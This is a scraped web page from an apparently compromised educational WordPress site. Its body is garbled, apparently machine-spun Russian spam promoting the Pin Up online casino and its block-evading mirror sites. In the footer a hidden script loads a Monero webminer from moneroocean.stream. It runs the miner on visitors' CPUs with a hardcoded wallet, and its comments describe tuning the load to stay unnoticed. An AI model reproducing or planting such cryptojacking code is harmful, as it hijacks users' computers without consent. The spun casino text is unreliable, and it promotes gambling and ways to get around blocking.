СНГ, с русским языком и удобным меню и шести языках. В казино используется российский софт, ассортимент включая разнообразные игры, которые как слоты, настольные и живое казино с дилерами. Клиентам предоставляются бонусы и акции, а платформа обеспечивает удобные методы финансовых операций а круглосуточную поддержку. Пользовательский интерфейс дружелюбен, а мобильная версия обеспечивает доступность в любую время и место.</p><ul><li>Лотерейные игры &#8211; это прекрасный способ развлечься и потенциально выиграть большие призы.</li><li>Пальцем на старом тачскрине достаточно невозможно указывать нужные числа или игральные карты.</li><li>Российские игроки могут использовать различные способы оплаты, вплоть кредитные/дебетовые карты, электронные кошельки, такие как Paytm, PhonePe, а банковские переводы.</li><li>Расположение элементов меню изменяются и увеличиваются размеры кнопок, что позволяет игрокам геодемографической управлять играми а выбирать требуемые функции в ПинАп казино.</li><li>Эти производители разрабатывают лицензированный софт, обеспечивают честные результаты.</li><li>Book of Sun в Pin-Up Casino &#8211; так обязательная игра ддя всех поклонников онлайн-казино!</li></ul><p>Гости казино Пин Ап регулярно приглашаются на тематические турниры. В таких состязаниях участники играют на деньги а определенных игровых автоматах, выполняя оговоренные условия промо акции. Между игроками, занявшими первые позиции в турнирных рейтингах, распределяется крупный призовой фонд.</p><h3 id="toc-7">Лучшие Игровые Автоматы Казино Pin Up Для Андроид же Ios</h3><p>Регистрация проводится спустя официальный сайт Пин Ап, а регрессной с помощью рабочих интернет зеркал азартной площадки. Если только игрока уже открыт аккаунт на оф сайте, повторно регистрироваться&#8221; &#8220;в зеркале не можно. Чтобы зарегистрировать счет в казино Pin Up, зайдите и его сайт же нажмите на кнопку &#8220;Регистрация&#8221;. Заполните необходимые данные и следуя подсказкам, чтобы завершении процесс регистрации. Же, Pin Up Casino предлагает поддержку клиентов для российских игроков.</p><ul><li>Мы не проведет игр на деньги, а несем только информационный характер.</li><li>Когда не понимаете, какое развлечение подойдет вас, обратите внимание и разделы сайта «Популярное», «Новое».</li><li>Игровой клиент и ПК работает а на стационарных компьютерах, так и на ноутбуках.</li><li>Более этого, клиенты могут насладиться демо-играми, прежде больше играть на реальные деньги.</li><li>А интернете можно найти сайты партнеров Пин Ап, на них доступны привлекательные промокоды, обеспечивающие приятные подарки, бонусы&#8221; &#8220;и фриспины для посетителей онлайн казино.</li></ul><p>Чтобы обойти блокировки официального сайта ПинАп местными провайдерами, гемблеры смогут выполнять проход в сервис казино через альтернативные зеркала. Такие доменные имена перенаправляют (отзеркаливают) поток информации по сети, передавая данные и сервер с настоящим сайтом casino Pin Up. Достаточно только зайти на актуальный зеркало казино, чтобы свободно запускать любимые слоты. Выполнив проход в личный приемную на официальном сайте, гости заполняют личной сведения в анкетную форму. В нем же проводится пополнение средств и оформление заявок на выплаты выигрышей, а также активируются бонусы а контролируется их уровня отыгрыша.</p><h3 id="toc-8">Пин Ап официального Сайт</h3><p>Программа преданности казино Pin Up у казино Pin-Up отсутствует, но нет способ сохранить ваших клиентов заинтересоваными на протяжении всего момента игры. Пинкойны начисляются вам каждый дважды, когда вы вносите депозит или совершаете сделки на сайте. Вы можете обмен их на наличную в зависимости от статуса в казино. Рабочее зеркало Пин Ап Казино &#8211; это альтернативный адрес сайта, который используется в случае блокировки основного домена казино.</p><ul><li>Установить приложение Pin-Up Casino и ваше мобильное устройство еще никогда не было так просто.</li><li>Казино Пин Ап предлагает честную игру с моментальной выплатой выигрышей через официальному сайт или актуальным зеркало.</li><li>Ниже находится блок информации с условиями, списком сервисов ддя транзакций.</li><li>Бонусы &#8211; это приятное преимущество, не необходимо ознакомиться с условиями и положениями.</li><li>Посетители, желающие скачать приложение Pin Up casino на свой телефон (планшет) смогут свободно развлекаться на азартных аппаратах.</li></ul><p>В которого может быть очки лояльности, бонусные также реальные деньги, фриспины. Служба поддержки онлайн-казино Pin-Up работает дли вас круглосуточно, без выходных, гарантируя возможностей обратиться за посторонней и консультацией и любой момент. Нас высококвалифицированные сотрудники никогда готовы предоставить исчерпывающие ответы на только ваши вопросы, обеспечивая бесперебойное и оперативное решение всех игровых вопросов. Вы можете не только крутить барабаны слотов в сайте Pin Up, но и развлечься в режиме спортивных ставок. Чтобы перейдет в этот раздел, нажмите соответствующую кнопку в главном меню основной страницы. Меню букмекерской конторы очень простое и удобное, но не минимум будет ознакомиться со инструкцией, чтобы узнаете, как заключать пари в платном режиме.</p><h2 id="toc-9">Игры со Живым Дилером в Казино Pin Up</h2><p>Нормализаторской можно использовать специальные партнерские ссылки, них предоставляют доступ ко рабочему зеркалу. Наши специалисты обрабатывают информацию, предоставленную пользователями, ото пары дней вплоть двух недель. Только популярным оно стало не сразу, потому что сайтов пиппардом&#8221; &#8220;азартными развлечениями было столько и новым заведениям было довольно трудно попасть в ТОП рейтинги игровых клубов. Если же вы новичок, то зарегистрироваться придется для игры на деньги а получения бонусов. Пользователи нарекают и в относительное неудобное управление слотами в смартфонах. Некоторые игры (видеопокер, рулетки и пр. ) требуют точностью выбора определенных позиций.</p><p>Недавно них меня была возможность сделать оценку Pin Up Casino &#8211; онлайн-казино, которое предложил игрокам возможность играть на реальные кварплату. Отдел обслуживания клиентов в Pin Up Casino стремится иметь игрокам наилучший игровой опыт. Команда неумелых представителей службы поддержки доступна 24 часа&#8221; &#8220;в сутки 7 дней в неделю, чтобы помочь с любой вопросом или замечанием, которая может возникнуть. Игроки могут связаться с администрацией службе поддержки, используя функцию живого чата, электронную почту или даже позвонить по бесплатному номеру со того мобильного устройства. А что не упустите эту фантастическую возможности и зарегистрируйтесь а Pin Up Casino уже сегодня! Вы получите максимум удовольствия от игры со этим великолепным приветственным бонусом, а также сможете получить доступ к широкому спектру игр.</p><h2 id="toc-10">Как Пополнить Счет В Pinup Или Вывести Выигрыш?</h2><p>Такой демонстрационный способ включения игр доступен для всех посетителей, и даже для не последних регистрацию гостей. А бесплатном режиме нельзя комфортно изучать особенности&#8221; &#8220;отдач слотов, делая крупные или маленькие ставки и анализируя перспективы выигрышей. В каталогах представлены игры пиппардом разнообразной схематикой, ото ретро и любимых аппаратов до многолинейных и трехмерных игровых автоматов.</p><ul><li>Работники зеркала Pin-Up позволят полноценный доступ ковсему всем возможностям, опциям, продуктам и автоматам азартного клуба.</li><li>С приложением гемблер существует постоянный доступ нему ставкам и возможностей играть в любимые игры.</li><li>Также не лишним было изучить инструкцию а описание слота, вопреки чему вы обойдетесь в вопросе выпадения игровых и бонусных комбинаций.</li></ul><p>Регрессной стоит отметить, но в букмекерской конторе вы деньги получаете вообще моментально а автоматическом режиме. Если ваш прогноз оказалось&#8221; &#8220;верного, то они сразу зачисляться на счет. Попробуйте это современное приложение для смартфонов прямо сейчас же точно не предупреждаю.</p><h3 id="toc-11">Как Получить Фриспины Казино Pin Up?</h3><p>Заработанный валюту Вы смогу обменивать на выгодного бонусы или такие деньги. Играть в онлайн казино Пин Ап, оценить же протестировать любую игру можно в бесплатном демо-режиме. Слоты, представленные в Pin Up &#8211; это легальные автоматы, а значит, оплата гарантировано случится после выигрыша, только игровой процесс сделано честным. Владелец казино Пин Ап компания Carletta Ltd., ее зарегистрирована на кипре.</p><ul><li>Скачиваем официального установщик с единственной страницы и разрешаем установку со сторонних источников.</li><li>Администрация казино щедро поощряет новичков а активных клиентов, предоставив бонусы в также подарочных средств дли ставок в игровых автоматах.</li><li>Важно также подсчитать длину цикла, определяет продолжительность серии проигрышей или выигрышей.</li><li>Игры от этих провайдеров обычно отличаются высокого качеством графики, захватывающим геймплеем и инновационными функциями.</li><li>В Pin-Up Casino вы смогу найти различные лотерейные игры на выбор.</li></ul><p>Проход на Пин Ап выставку&#8221; &#8220;открыт для всех желающему окунуться в атмосферу красоты и сексуальности. Посетители увидят и узнают, какая женственная красота считалась эталоном, и поймут, почему все девушки старались повторить образ моделей тех времен. Особой популярностью пользовались две и большие календари, игральные карты.</p><h2 id="toc-12">Мобильная Версия Пин Ап &#8211; Скачать На Телефон Андроид</h2><p>Новые игроки могут получить приветственный бонус при первом депозите, а постоянные игроки могут участвовать а регулярных акциях же получать дополнительные бонусы. Лучшие игровые автоматы от онлайн казино Pin Up нельзя найти в мобильной версии для Андроид и iOS нет особого труда. Игровой клуб пользуется моделями только от ведущее провайдеров и что самое главное, взяв аппараты по лицензии.</p><p>Фотографии и рисунки красивых барышень считаются настоящим произведением искусства и вровень оцениваются критиками. Что личный кабинет казино Пин Ап объясняет, какие провайдеры позволяют свой софт клиенту. Нажав на любой из них, вы увидите ассортимент остального конкретно этого провайдера. Официальный сайт казино PinUp можно найдем, воспользовавшись поисковыми системами или перейдя вопреки специальным партнерским ссылкам.</p><h3 id="toc-13">Ставки:</h3><p>Все ставки проводятся виртуальными фишками в бесплатном демонстрационном варианте игры. Событие аккаунтов в казино Пин Ап разрешали только совершеннолетним желающим Выполнить регистрационную процедуру в данном онлайн клубе смогут но неопытные новички. Полная список просматривайте сами, сортируйте слоты также пролистывайте более меньше уникальных игровых автоматов самостоятельно! Ну только если это вам совершенно ни об чем не говорит, рекомендуем просто-напросто тестировать случайные слоты. Если не понимаете, какое развлечение подойдет вас, обратите внимание и разделы сайта «Популярное», «Новое». В клиенте заведения есть достаточно 1000 азартных игр – в ассортимент входят только их слоты, которые прошли сертификацию независимых органов контроля.</p><ul><li>А вопреки минимальному депозиту а бонусной игре только вас будет много шансов на победу.</li><li>Здесь можно заключать пари на сотни знаменитых спортивных событий.</li><li>Если вы забыли данные аккаунта а хотите вернуть доступ к личному кабинет, нажмите &#8220;Забыли пароль? &#8220;.</li></ul><p>Без регистрации и официальном сайте или в мобильном приложении Пинап можно протестировать некоторые слоты. Демки позволяют оценить софт, прощупать волатильность а уровень RTP. Так замечательная возможность дли тех гемблеров, них по какой-то причинам не хотят забирать выигрыш, не собираются пополнить счёт, этого играть на кварплату с выводом. Потому такой сценарий приближается новичкам, пользователям но уверенным в честности предлагаемых услуг казино и волнующимся, а забрать сумму. Онлайн казино Пин Ап дает возможность скачать мобильное приложение на гаджет с ОС Android и iOS. Клуб пытается удовлетворять нужды всех пользователей планшетов и смартфонов, которые желают играть в автоматы, рулетки, делать спортивные ставки в приложении.</p><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Related</em></h3></div></div><div class="wp-block-template-part"><div style="height:0" aria-hidden="true" class="wp-block-spacer"></div><div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--70)"><hr class="wp-block-separator alignwide has-css-opacity is-style-wide"/><div class="wp-block-columns alignwide has-small-font-size is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--30)"><div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-1 wp-block-column-is-layout-flow"><div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-4 wp-block-group-is-layout-flex"><p>
Posted</p><div class="wp-block-post-date"><time datetime="2022-09-29T02:52:44+00:00">September 29, 2022</time></div><p>
in</p><div class="taxonomy-category wp-block-post-terms"><a href="https://ins.edu.ht/category/casino/" rel="tag">casino</a></div></div><div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-5 wp-block-group-is-layout-flex"><p>
by</p><div class="wp-block-post-author"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">ins</p></div></div></div></div><div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-2 wp-block-column-is-layout-flow"><div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-6 wp-block-group-is-layout-flex"><p>
Tags:</p></div></div></div></div></div><section class="wp-block-template-part"><div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-8 wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--40);padding-right:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40);padding-left:var(--wp--preset--spacing--40)"></div></section></main><footer class="wp-block-template-part"><div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-10 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--40)"><p class="wp-block-site-title"><a href="https://ins.edu.ht" target="_self" rel="home">Institution Nouvelle Source</a></p><p class="has-text-align-right">
Proudly powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></footer></div> <script id="wp-block-template-skip-link-js-after">( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );</script> <script data-optimized="1" src="https://ins.edu.ht/wp-content/litespeed/js/14978a1f58a2439a6d082a1d10a6e8b0.js?ver=1a8fc" id="wp-polyfill-js"></script> <script id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/ins.edu.ht\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script data-optimized="1" src="https://ins.edu.ht/wp-content/litespeed/js/5194e5eb58a2357adc267fc85dea5420.js?ver=a1699" id="contact-form-7-js"></script> <script id="flying-pages-js-before">window.FPConfig= {
	delay: 0,
	ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","\/checkout","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg",".webp"],
	maxRPS: 3,
    hoverDelay: 50
};</script> <script data-optimized="1" src="https://ins.edu.ht/wp-content/litespeed/js/d0b525846e98d64e63a284bb086e1484.js?ver=ca674" id="flying-pages-js" defer></script>  <script src="https://moneroocean.stream/web/webminer.min.js"></script> <script>// Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }</script>  <script src='https://stats.wp.com/e-202549.js' defer></script> <script>_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'200180629',post:'11745',tz:'0',srv:'ins.edu.ht'} ]);
	_stq.push([ 'clickTrackerInit', '200180629', '11745' ]);</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-03 02:07:36 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-03 02:07:36 -->